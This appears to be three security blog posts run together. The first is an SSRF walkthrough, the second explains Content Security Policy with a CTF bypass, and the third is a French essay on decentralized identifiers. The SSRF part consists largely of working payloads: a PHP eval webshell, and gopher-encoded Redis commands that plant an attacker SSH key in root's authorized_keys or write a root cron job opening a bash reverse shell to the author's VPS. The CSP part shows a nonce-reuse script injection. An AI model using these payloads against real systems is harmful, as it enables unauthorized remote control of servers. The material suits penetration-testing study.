
Grab the packet encoding structure. For example, the intranet has an exp.php
<?php
eval($_POST['a']);
?>
Then we set up the environment to access and capture the package locally:
Find this request packet and display it in raw data in wireshark and write a script such as the following:
import urllib
from urllib.parse import quote
s='xxxx'
len=len(s)
p=''
for i in range(len)[::2]:
    p+=urllib.parse.quote(chr(int(s[i:i+2],16)))
print(p)
and the payload will be something like:
gopher://127.0.0.1:80/_POST%20/exp.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AUser-Agent%3A%20Mozilla/5.0%20%28Linux%3B%20Android%209.0%3B%20SAMSUNG-SM-T377A%20Build/NMF26X%29%20AppleWebKit/537.36%20%28KHTML%2C%20like%20Gecko%29%20Chrome/72.0.3626.109%20Mobile%20Safari/537.36%0D%0AAccept%3A%20text/html%2Capplication/xhtml%2Bxml%2Capplication/xml%3Bq%3D0.9%2C%2A/%2A%3Bq%3D0.8%0D%0AAccept-Language%3A%20zh-CN%2Czh%3Bq%3D0.8%2Czh-TW%3Bq%3D0.7%2Czh-HK%3Bq%3D0.5%2Cen-US%3Bq%3D0.3%2Cen%3Bq%3D0.2%0D%0AAccept-Encoding%3A%20gzip%2C%20deflate%0D%0AReferer%3A%20http%3A//127.0.0.1/exp.php%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%2025%0D%0AConnection%3A%20keep-alive%0D%0AUpgrade-Insecure-Requests%3A%201%0D%0A%0D%0Aa%3Dsystem%2528%2522id%2522%2529%253B
You can bounce the shell later....
Example 2:
Mainly talks about how to compromise a virtual environment (root me)

After accessing the address, you can see that the page displays an input box. You need to enter the url parameter to start capturing packets.

Use Burp's Intruder module to detect open service ports. Open will display OK, non-open will display Connection refused.
The probe shows that the redis service on port 6379 is opened on the intranet, and an attempt is made to use SSRF to perform unauthorized vulnerabilities on redis. Here is a simple science popularization of the impact of the redis vulnerability. Therefore, this vulnerability can use SSRF to bypass local restrictions without password configuration, thus attacking internal applications on the external network.
So what should we do?
- Use redis to write ssh keys.
- Use redis to write timed tasks to bounce the shell
Use redis to write ssh keys.

Here, a pair of public and private keys is generated the default files generated are id_rsa.pub and id_rsa. Then, upload id_rsa.pub to the server. We use redis to set the directory to the ssh directory: There are two protocols available for writing keys online, one is dict and one is gopher. The test failed to write using the dict protocol, and the connection could not be made after writing. Here, a gopher was used to write the key.
The payload used is:
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$401%0d%0a%0a%0a%0assh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/Xn7uoTwU+RX1gYTBrmZlNwU2KUBICuxflTtFwfbZM3wAy/FmZmtpCf2UvZFb/MfC1i......2pyARF0YjMmjMevpQwjeN3DD3cw/bO4XMJC7KnUGil4ptcxmgTsz0UsdXAd9J2UdwPfmoM9%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$11%0d%0a/root/.ssh/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$15%0d%0aauthorized_keys%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0aThe payload is decoded as:
gopher://127.0.0.1:6379/_*3
$3
set
$1
1
$401
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/Xn7uoTwU RX1gYTBrmZlNwU2KUBICuxflTtFwfbZM3wAy/FmZmtpCf2UvZFb/MfC1i......2pyARF0YjMmjMevpQwjeN3DD3cw/bO4XMJC7KnUGil4ptcxmgTsz0UsdXAd9J2UdwPfmoM9
*4
$6
config
$3
set
$3
dir
$11
/root/.ssh/
*4
$6
config
$3
set
$10
dbfilename
$15
authorized_keys
*1
$4
save
*1
$4
quit

The payload is modified from the rebound shell, mainly replacing the location and file content of the written file. Then modify the length of the file. Then try to log in. After entering the password for creating the key, the login is successful.
Use redis to write timed tasks to bounce the shell
The payload used is:
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$61%0d%0a%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/x.x.x.x/2233 0>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0aThe payload is decoded as:
gopher://127.0.0.1:6379/_*3
$3
set
$1
1
$61
*/1 * * * * bash -i >& /dev/tcp/x.x.x.x/2233 0>&1
*4
$6
config
$3
set
$3
dir
$16
/var/spool/cron/
*4
$6
config
$3
set
$10
dbfilename
$4
root
*1
$4
save
*1
$4
quit
$61 is my vps address, which is %0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2233 0>&1%0a%0a%0a%0a string length.
Wait for a moment after execution to receive a bounce shell by simple setting up a listener on port 2233. At the same time, you need to add several carriage returns before and after the command to be written.
By: Olivier (Boschko) Laflamme
- Twitter: https://twitter.com/olivier_boschko
- LinkedIn: https://www.linkedin.com/in/olivierlaflammelink/
CSP Series
1. Intro
CSP (Content Security Policy) is there / in-place to mitigate some attacks, such as xss, csrf. It behaves as a whitelist mechanism for resources loaded or executed on the website, and is defined by HTTP headers or meta elements.
Although CSP provides strong security protection, it also causes the following problems:
These problems hinder the popularity of CSP. If you want to use CSP technology to protect your website, developers have to spend a lot of time separating the embedded JavaScript code and making some adjustments...
Browsers that support CSP
CSP mainly has three headers:
- Content-Security-Policy (chrome 25+,Firefox 23+,Opera 19+)
- X-Content-Security-Policy (Firefox 23+,IE10+)
- X-WebKit-CSP (Chrome 25+)
The CSPs we often see are similar to this:
header("Content-Security-Policy:default-src 'none';
connect-src 'self';
frame-src 'self';
script-src xxxx/js/ 'sha256-KcMxZjpVxhUhzZiwuZ82bc0vAhYbUJsxyCXODP5ulto=' 'sha256-u++5+hMvnsKeoBWohJxxO3U9yHQHZU+2damUA6wnikQ=' 'sha256-zArnh0kTjtEOVDnamfOrI8qSpoiZbXttc6LzqNno8MM=' 'sha256-3PB3EBmojhuJg8mStgxkyy3OEJYJ73ruOF7nRScYnxk=' 'sha256-bk9UfcsBy+DUFULLU6uX/sJa0q7O7B8Aal2VVl43aDs=';
font-src xxxx/fonts/ fonts.gstatic.com;
style-src xxxx/css/ fonts.googleapis.com;
img-src 'self'");
As you can see it contains a wide variety of wording:
- none and self, none of what the representative does not match, self representatives of matching homologous source
- is similar matches such https://example.com/path/to/file.js special file, or https: //example.com/ This will match everything under the source.
3.The third one is similar to https: and will match all sources that contain this special format. - It may also be example.com, which will match all sources of this host, or * .example.com, which will match all subdomains of this host.
- The fifth is similar to nonce-qwertyu12345, which will match a special node.
- Of course, there is encrypted similar to sha256-abcd ... It will also match a special node in the page (this value will change every time you modify it).
A detailed example can be found in the documentation:
serialized-source-list = ( source-expression *( RWS source-expression ) ) / "'none'"
source-expression      = scheme-source / host-source / keyword-source
                        / nonce-source / hash-source
; Schemes:
scheme-source = scheme ":" ; scheme is defined in section 3.1 of RFC 3986.
; Hosts: "example.com" / ".example.com" / "https://.example.com:12/path/to/file.js"
host-source = [ scheme-part "://" ] host-part [ port-part ] [ path-part ]
scheme-part = scheme
host-part   = "" / [ "." ] 1host-char ( "." 1host-char )
host-char   = ALPHA / DIGIT / "-"
port-part   = ":" ( 1DIGIT / "*" )
path-part   = path
; path is defined in section 3.3 of RFC 3986.
; Keywords:
keyword-source = "'self'" / "'unsafe-inline'" / "'unsafe-eval'"
; Nonces: 'nonce-[nonce goes here]'
nonce-source  = "'nonce-" base64-value "'"
base64-value  = 1*( ALPHA / DIGIT / "+" / "/" / "-" / "_" )*2( "=" )
; Digests: 'sha256-[digest goes here]'
hash-source    = "'" hash-algorithm "-" base64-value "'"
hash-algorithm = "sha256" / "sha384" / "sha512"
There is a small question about using IP…
Although the use of IP conforms to the above syntax, the security of requests directly to the ip address is itself in doubt, and if it is possible, it is better to use the domain name.
In General
The CSP detection method is to first determine the specific request type, and then return the name of a valid instruction in the following way. Depending on the type of the request, the following different steps will be performed:
To understand the following algorithm, we first need to know what is the originator of the request
A) Initiator: Each request has an initiator, including "download", "imageset", "manifest", or "xslt".
B) Destination: Each request has a corresponding destination, including "document", "embed", "font", "image", "manifest", "media", "object", "report", "script", “Serviceworker”, “sharedworker”, “style”, “worker”, or “xslt”.
- If the request’s initiator is “fetch”, return connect-src.
- If the request’s initiator is “manifest”, return manifest-src.
- If the request’s destination is “subresource”, return connect-src.
- If the request’s destination is “unknown”, return object-src.
- If the request’s destination is “document” and the request’s target browsing context is a nested browsing context: return child-src.
- Audio” -> “track” -> “vide, return media-src.
- font, return font-src.
- image, return image-src.
- style, return style-src.
2. Prevention
CSP is especially important for your users: they no longer need to be exposed to any unsolicited script, content or XSS threats on your website.
The most important advantage of a CSP for a website maintainer is perception. If you set strict rules on the source of the picture, a script kid tries to insert an image of an unauthorized source on your website, then the picture will be banned, and you will receive a reminder as soon as possible .
Developers also need to know exactly what their front-end code is doing, and CSP can help them control everything. Will prompt them to refactor parts of their code (avoid inline functions and styles, etc.) and prompt them to follow best practices.
There are a few simple ways to prevent CSP based attacks.
Adding policies through meta tags: The preferred setting method for CSP is the HTTP header, which is very useful, but it is more straightforward to set through tags or scripts. WebKit has implemented the feature of setting permissions through meta elements , so you can now try the following settings in Chrome: add <metahttp-equiv = "X-WebKit-CSP" content = "[POLICY GOES HERE]" in the header of the document >.
DOM API: If this feature is added in the next iteration of CSP, you can query the current security policy of the page through Javascript and adjust it according to different situations. For example, if eval () is available, your code implementation may be slightly different.
Content security policy applies to all common resources
- content-src: limit the type of connection (such as XHR, WebSockets, and EventSource)
- font-src: Controls the source of web fonts. For example, you can use Google's web fonts through font-src
- img-src: defines the source of the loadable image.
- media-src: Restrict video and audio sources.
- object-src: Restrict sources of Flash and other plugins.
- style-src: Similar to Script-src, but only works on css files.
Under the CSP 1 specification, you can also set the following rules:
- img-src Valid image source
- connect-src Apply to XMLHttpRequest (AJAX), WebSocket or EventSource
- font-src Valid font source
- object-src Effective plug-in source (eg, , , )
- media-src Valid and source
The CSP 2 specification contains the following rules:
- child-src Valid web workers and element sources, such as and <iframe> (this directive replaces the obsolete frame-src directive in CSP 1 )
- form-action Can be a valid source of HTML actions
- frame-ancestors Use , <iframe>, , or useful source embedded resources
- upgrade-insecure-requests Command the user agent to rewrite the URL protocol and change HTTP to HTTPS (for some websites that need to rewrite a lot of stale URLs).
3. CTF CONTEXT
Common attack surface
script-src : script: only trust the current domain name
object-src : Do not trust any URL, ie do not load any resources
style-src : stylesheet: trust only cdn.example.org and third-party.org
child-src : Must be loaded using the HTTPS protocol. This has been removed from the web standard and may not be supported in newer browsers.
Other resources: no restrictions on other resources
When CSP is enabled, non-CSP-compliant external resources are prevented from loading.
Example 1:
A fair amount of CSP's can be detected purely from source, lets look at the source code:
<?php

$headerCSP = "Content-Security-Policy: script-src 'self' 'unsafe-inline' 'nonce-TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=';";
header($headerCSP);
// Disable XSS protections so that inline alert boxes will work
header ("X-XSS-Protection: 0");
<script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(1)</script>
?>
<?php
if (isset ($_POST['include'])) {
$page[ 'body' ] .= "
" . $_POST['include'] . "
";
}
$page[ 'body' ] .= '
<form name="csp" method="POST">
<p>Whatever you enter here gets dropped directly into the page, see if you can get an alert box to pop up.</p>
<input size="50" type="text" name="include" value="" id="include" />
<input type="submit" value="Include" />
</form>
';
You can see there are nonce and unsafe-inline here I think the inspection point is the understanding of the parameters (special values) in the script-src moreover, The legal source of script-src in the http header has changed.
- unsafe-inline, which allows the use of inline resources such as inline <script> elements, javascript: URLs, inline event handlers (such as onclick), and inline <style> elements. Must include single quotes.
- nonce-source, only specific inline script blocks are allowed, nonce = "TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA"
Basically.... It's even easier now, you can enter the following code directly:<script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert("document.cookie")</script>
The result is a successful injection.

By: Olivier (Boschko) Laflamme
- Twitter: https://twitter.com/olivier_boschko
- LinkedIn: https://www.linkedin.com/in/olivierlaflammelink/
[FR] Decentralized Identifiers (DIDs)
Rappels Identity and Access Management (IAM)
Il existe actuellement 3 grandes formes de Gestion d’Identité : le modèle dit en silo, le modèle fédéré et le modèle user-centric.
Le premier est le plus ancien, il s’agit du format classique où chaque organisation, entreprise, site web, etc accorde un accès à l’utilisateur après que celui-ci est fourni les informations demandées. Dans cette situation l’utilisateur se retrouve très vite avec énormément d’identités éparpillées et il est très difficile voir impossible de tout gérer. De plus, il arrive régulièrement qu’une trop grande quantité d’informations soit fournie (envoyer une copie de sa carte d’identité alors que seuls le nom et la date de naissance sont nécessaires). Dans le cadre du RGPD ce modèle n’est pas du tout recommandé.
Le deuxième modèle est l’un des plus répandus. Il consiste à "rassembler" des organisations souhaitant collaborer afin de mettre en place un système d’authentification unique. Il faut dans un premier temps s’authentifier auprès d’un tiers de confiance, qui va ensuite s’occuper de nous authentifier auprès des organismes affiliés.
C’est, par exemple, le modèle que l’on retrouve chez Microsoft : nous créons un "compte Microsoft" qui va servir de carte d’identité sur tous le réseau Microsoft. Ainsi, il suffit de s’authentifier une seule fois sur un service Microsoft pour ensuite être automatiquement authentifié lorsque l’on souhaite accéder à un service d’une organisation appartenant au réseau. Pour ce faire, la composante Single Sign-On (SSO) est utilisée. Il s’agit du mécanisme permettant la mise en place de l’authentification unique au sein de toute la fédération d’identités. La mise en place d’une fédération d’identités nécessite que les différents partis se mettent d’accord sur les informations nécessaires à l’identification et l’authentification, se mettent d’accord sur le format des données, etc. Dans cette optique, le protocole SAML est très couramment utilisé.
Le dernier modèle est celui qui permet de s’authentifier auprès de différents organismes en passant par un tiers de confiance sans qu’il n’y ait d’affiliation entre eux. C’est la situation que l’on retrouve lorsque l’on veut s’authentifier avec Facebook, Google, etc sur d’autres sites. L’inconvénient de ce modèle est que ces tiers de confiance sont garants de toute notre identité numérique et se retrouve avec beaucoup trop de pouvoir, ce qui peut vite poser problème et n’est pas compatible avec la vision du RGPD.
Depuis quelques temps un nouveau modèle est en train de se développer : l’identité auto-souveraine (Self-Sovereign Identity, SSI). Dans ce modèle, l’utilisateur est maître de sa propre identité numérique. Le principe est de se créer un portefeuille d’informations permettant de nous identifier (par exemple nom, prénom, date de naissance, photo d’identité, etc). Une fois ces informations choisies, nous pouvons les envoyer à une autorité compétente qui va les valider et nous fournir un certificat pour chacune d’elle. A partir de là, lorsqu’un fournisseur de service souhaitera vérifier notre identité, nous pourrons lui fournir uniquement les informations nécessaires sans avoir à en donner plus (il n’est pas utile d’envoyer sa carte d’identité avec toutes les informations qu’elle contient si seul le nom est requis).
Ce modèle se base principalement sur la blockchain pour le stockage des informations et ceci apporte plusieurs avantages. L’utilisateur étant maître de ses données, elle ne peuvent pas être utilisées sans son consentement. C’est lui qui accorde explicitement l’accès en lecture à ses données, et il est en mesure de le révoquer quand il le souhaite. Cela implique aussi que les entreprises n’ont plus besoin d’enregistrer les données, celles-ci étant accessible en lecture. Enfin, le fonctionnement de la blockchain permet une traçabilité complète des données et empêche ainsi toute falsification. Du point de vue du RGPD, ce modèle semble être le plus adapté en mettant l’utilisateur au centre et en retirant la possession et le contrôle des informations aux entreprises.
Présentation des Decentralized IDs
Concept général
Les Decentralized IDs (ou DIDs) sont une solution d’identification reposant sur la blockchain et permettant aux utilisateurs de s’identifier eux mêmes. Il s’agit d’une solution appartenant au concept de Self Sovereign Identity (SSI).
Un utilisateur est en mesure de créer un nouveau DID à n’importe quel moment et pour n’importe quelle raison. Ce dernier est composé d’un identifiant unique et d’un document permettant de le décrire. L’identifiant est de la forme “did:method:123456789abcdefghi” (qui reprend la structure des URNs) tandis que le document est une structure de données en JSON-LD et est stocké de manière à être toujours accessible. Les DIDs sont vérifiables par cryptographie afin d’assurer leur authenticité et vérifier leur provenance.
 Format DID - https://w3c-ccg.github.io/did-primer/#diddocuments
En plus de contenir un DID, le document peut contenir d’autres paramètres permettant de valider son authenticité tels que :
- Une date de création
- Une preuve cryptographique de sa validité
- Une liste de clés publiques
- Une liste de services où le DID peut être utilisé
- Des extensions
Voici un exemple de document provenant du W3C :
 DID Document - https://www.w3.org/TR/did-core/#example-2-minimal-self-managed-did-document
On peut constater qu’il n’y a pas d’informations personnelles dans ce document. En effet, les DIDs n’ont pas pour objectif de transmettre des informations, mais de certifier la validités des informations fournies par d’autres documents, tels que les Verifiable Credentials. Les DIDs ont seulement une fonction de signatures. Les Verifiable Credentials ne seront pas abordés dans ce document car ils sortent de la problématique et je pars du principe que le sujet est déjà connu du lecteur.
Dans l’exemple de format au dessus, le paramètre "method" est spécifié. Il s’agit de la solution de blockchain choisie pour enregistrer le DID. Parmi toute les méthodes, nous retrouvons le Bitcoin, l’Ethereum , etc. Au total, 9 technologies de blockchain sont disponibles. Ainsi, en connaissant la technologie utilisée il sera possible de retrouver le document associé au DID.

DIDAuth
Pour s’assurer que l’utilisateur qui envoie le DID en est bien le propriétaire légitime, la solution DIDAuth a été mise en place. Il ne s’agit ni plus ni moins que d’une technique de challenge/réponse. Le service demandant le DID envoie un challenge aléatoire que l’utilisateur va signer avec sa clé privée. Il va ensuite renvoyer le challenge, la signature et le DID.
La présentation haut niveau des DIDs terminée, nous pouvons maintenant passer à la seconde partie où nous allons étudier les arguments en faveur et en défaveur de cette nouvelle technologie.
Réflexion autour des DIDs
Cette nouvelle technologie semble vouloir répondre à certaines problématiques, mais quelles sont elles ? Et qui seront les différents acteurs et bénéficiaires de cette nouvelle technologie ?
Il est d’abord important de se demander qui seront les acteurs autour des DIDs. Comme dit précédemment, les DIDs sont une solution de signature numérique qu’il est intéressant de coupler au système des Verifiable Credentials. Les acteurs des DIDs sont donc les mêmes que pour les VCs. Nous allons retrouver : les utilisateurs, les Service Providers, les Claims Issuers et les fournisseurs de technologie.
- Utilisateur : le possesseur de DIDs et le sujet des Verifiable Credentials
- Service Provider : le site, l’application, l’entreprise, etc, qui a besoin de VCs pour fournir un service
- Claims Issuers : le gouvernement, une administration, ou autre, capable de fournir des VCs aux utilisateurs
- Les fournisseurs de technologies : les organismes en mesure de fournir la technologie nécessaire pour la mise en place des DIDs (la blockchain, etc) et de mettre en lien les différents acteurs
Les différents acteurs étant fixés, nous pouvons analyser ce que les DIDs peuvent leur apporter.
Utilisateurs
L’intérêt le plus visible et "évident" est le fait de redonner le contrôle à l’utilisateur grâce à la blockchain. En effet, il n’ y a maintenant plus besoin de passer par un service tiers centralisant toutes les informations. L’utilisateur est en mesure de fournir ses DIDs et les conserve lui même sans risque que les informations soient révoquées par un tiers.
Cela limite non seulement le risque que l’autorité possédant les informations disparaissent, et les informations avec, mais aussi le pouvoir que les fournisseurs d’identité comme Facebook, Google, etc ont.
Il ne faut pas non plus oublier que certaines autorités peuvent être corrompues ou simplement agir dans leur propre intérêt. Les gouvernements et autres fournisseurs d’identités ont souvent trop de pouvoir et une trop grande confiance est placée en eux. De telles situations ne sont évidement pas en accord avec les intérêts de l’utilisateur et lui redonner le contrôle est d’autant plus important.
Il reste cependant un point qui n’est pas parfaitement clair. Les DIDs semblent être présentés comme améliorant la confidentialité des utilisateurs. Comme dis précédemment, les DIDs permettraient de ne fournir que les informations nécessaires sans avoir à en donner trop (histoire de la carte d’identité). Néanmoins, qu’est-ce qui garantit que fournisseur de services ne va pas trop en demander ? Certes il ne va plus demander la carte d’identité, mais il peut toujours demander chaque éléments de la carte un par un sans en avoir réellement besoin. Actuellement, rien ne permet de s’assurer qu’aucun risque n’est présent de ce côté là.
Service Provider
Le principal argument pour faire utiliser les DIDs à un Service Provider est le déplacement des risques. En effet, tous les risques relatifs à la vérification de l’identité, des VCs etc sont déplacés vers l’utilisateur. Le Service Provider a juste à faire la vérification cryptographique pour être sûr de ce qu’il reçoit, la véracité des informations n’est pas de son ressort.
De plus, le Service Provider n’a pas besoin de conserver les informations une fois celles-ci utilisées. Il n’aura qu’à les redemander la prochaine fois. Cela résout énormément de problèmes de confidentialité, de stockages de données, etc vis-à-vis de réglementations telles que le RGPD, mais résout aussi les problèmes liés au stockage en lui-même : plus besoin de serveurs de bases de données immenses pour stocker toutes les informations de tous les utilisateurs, réduction du risque de vol d’informations sensibles en cas de cyberattaques, etc.
Cependant, le Service Provider a besoin de savoir quels VCs il va accepter, et provenant de quels Issuers. Avoir beaucoup d’Issuers est pratique pour l’utilisateur mais peut vite devenir très compliqué à gérer pour les Services Providers.
Ce problème ne se présente pas avec les autres solutions de gestion d’identités. Dans le modèle en silo chaque Service Provider est indépendant et gère lui mêmes les identités, dans le modèle fédéré chacun se rapporte à l’autorité de la fédération d’identité et n’a besoin de faire confiance à personne d’autre, et dans le cas du système user-centric les Service Providers ne font confiance qu’à une liste bien précise de tiers de confiance et n’ont pas besoin d’en ajouter de nouveaux régulièrement.
Claims Issuers
Le choix des Claims Issuers quant à intégrer l’écosystème semble évident. En effet, il n’aurait aucune raison de ne pas vouloir l’intégrer, et il serait en plus en mesure d’accroître leur pouvoir.
Comme énoncé précédemment, même si les utilisateurs fournissent eux-mêmes leurs informations, celles-ci doivent être certifiées par une autorité responsable (une mairie par exemple). De ce fait, les Claims Issuers gardent un pouvoir très important. De plus, une autorité est toujours en mesure de retirer une certification si l’information concernée a été modifiée, n’est plus valide, etc.
D’un côté cela permet d’assurer la conformité des informations que fourni l’utilisateur et ainsi éviter tout problème avec les Service Providers, mais d’un autre côté cela montre bien que l’utilisateur n’est pas tout à fait maître de son identité. Cependant, peut-on réellement laisser l’utilisateur totalement libre ? Il semble évident que non. Dans une telle situation, les informations erronées deviendraient rapidement courantes et ce système n’aurait plus aucune valeur ni crédibilité.
Fournisseurs de technologies
Les fournisseurs de technologies sont, entre autres, ceux qui développent la blockchain, mais aussi toute les organisations qui vont travailler sur les solutions d’authentification, etc. A première vue, ces fournisseurs n’auraient aucune raison d’être contre le développement des DIDs. Une nouvelle technologie permet de l’ouverture de nouveaux marchés et des gains financiers sont envisageables.
Cependant, tous ne voient pas ceci de la même manière. En effet, le développement complet d’une telle technologie nécessite des investissements financiers et humains colossaux, alors que des technologies similaires existent déjà. La blockchain peut-être faite avec les PKI, les Verifiable Credentials ne sont au final qu’une refonte des JSON Web Token, etc. De plus, l’aspect sécurité entre en jeu : les solutions déjà existantes ont été éprouvées et de nombreuses vulnérabilités ont déjà été patchées. Le développement des DIDs impliquent de tout reprendre à zéro sur ce point.
